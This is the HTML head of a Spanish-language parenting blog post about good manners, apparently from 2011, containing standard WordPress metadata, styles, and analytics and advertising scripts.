

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/2011/04/29/%C2%BFcuales-eran-los-buenos-modales/
body_size: 29110
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>¿Cuáles eran los buenos modales?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundodemama.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.24.08-PM.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-176.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-114.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-144.png" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mundodemama.com/2011/04/29/¿cuales-eran-los-buenos-modales/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cuáles eran los buenos modales?" />
	<meta property="og:description" content="&nbsp; Por: Nancy Chang Para Mundo de Mamá @nachis_ &nbsp; Los buenos modales se han perdido con las generaciones jóvenes, ahora lo que a nuestros abuelos les parecía correcto, a los jóvenes les parece ridículo o incluso anticuado; la razón es que los buenos modales ya no se transmiten en la familia con la misma [&hellip;]" />
	<meta property="og:url" content="https://www.mundodemama.com/2011/04/29/¿cuales-eran-los-buenos-modales/" />
	<meta property="og:site_name" content="Mundo de Mamá" />
	<meta property="article:publisher" content="http://facebook.com/mundodemama/" />
	<meta property="article:author" content="https://www.facebook.com/mundodemama" />
	<meta property="article:published_time" content="2011-04-29T21:27:11+00:00" />
	<meta property="article:modified_time" content="2011-12-03T17:15:06+00:00" />
	<meta property="og:image" content="https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg" />
	<meta property="og:image:width" content="572" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nancy Chang" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mundodemama" />
	<meta name="twitter:site" content="@mundodemama" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nancy Chang" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/","url":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/","name":"¿Cuáles eran los buenos modales?","isPartOf":{"@id":"https://www.mundodemama.com/#website"},"primaryImageOfPage":{"@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#primaryimage"},"image":{"@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#primaryimage"},"thumbnailUrl":"https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg","datePublished":"2011-04-29T21:27:11+00:00","dateModified":"2011-12-03T17:15:06+00:00","author":{"@id":"https://www.mundodemama.com/#/schema/person/a81e910e61e0199c7013f29eb9dcc90d"},"breadcrumb":{"@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#primaryimage","url":"https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg","contentUrl":"https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg","width":572,"height":480},{"@type":"BreadcrumbList","@id":"https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mundodemama.com/"},{"@type":"ListItem","position":2,"name":"¿Cuáles eran los buenos modales?"}]},{"@type":"WebSite","@id":"https://www.mundodemama.com/#website","url":"https://www.mundodemama.com/","name":"Mundo de Mamá","description":"Todo acerca de ser mamá","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mundodemama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mundodemama.com/#/schema/person/a81e910e61e0199c7013f29eb9dcc90d","name":"Nancy Chang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","caption":"Nancy Chang"},"description":"Mamá emprendedora, creadora del blog MundoDeMama.com, que busca el balance entre sus sueños, sus roles y los de su familia.","sameAs":["https://www.facebook.com/mundodemama","http://instagram.com/mundo_de_mama/","https://x.com/mundodemama"],"url":"https://www.mundodemama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Feed" href="https://www.mundodemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Comments Feed" href="https://www.mundodemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; ¿Cuáles eran los buenos modales? Comments Feed" href="https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/feed/" />
<script type="17622f4e7a578a0e2d86d147-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundodemama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundodemama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundodemama.com/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundodemama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mundodemama.com/wp-json/wp/v2/posts/1566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundodemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.mundodemama.com/?p=1566' />
<link rel="alternate" type="application/json+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.22.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="17622f4e7a578a0e2d86d147-text/javascript">
        window.tdb_globals = {"wpRestNonce":"7fbf7576af","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="17622f4e7a578a0e2d86d147-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mundodemama.com\/wp-admin\/","wpRestNonce":"7fbf7576af","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="17622f4e7a578a0e2d86d147-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundodemama.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/www.mundodemama.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#efcdcb";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="adfafc30c0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="17622f4e7a578a0e2d86d147-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-127609-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Quantcast Tag -->
<script type="17622f4e7a578a0e2d86d147-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script>
<script type="17622f4e7a578a0e2d86d147-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Pagelevel Ads Tag --><link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-32x32.png" sizes="32x32" />
